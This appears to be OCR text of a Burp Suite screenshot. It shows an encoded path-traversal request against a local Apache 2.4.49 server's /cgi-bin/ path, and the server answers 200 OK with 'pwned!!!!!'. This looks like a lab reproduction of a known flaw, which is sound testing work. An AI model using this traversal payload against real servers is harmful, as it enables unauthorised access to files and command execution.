 Send
Cancel
Request
Response
Raw Headers Hex
Raw Headers Hex
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bash.cgi HTTP/1.1
2 Host: 127.0.0.1:12345
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Connection: close
6
7
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Oct 2021 12:54:56 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Type: text/html
6 Content-Length: 11
7
8 pwned!!!!!
9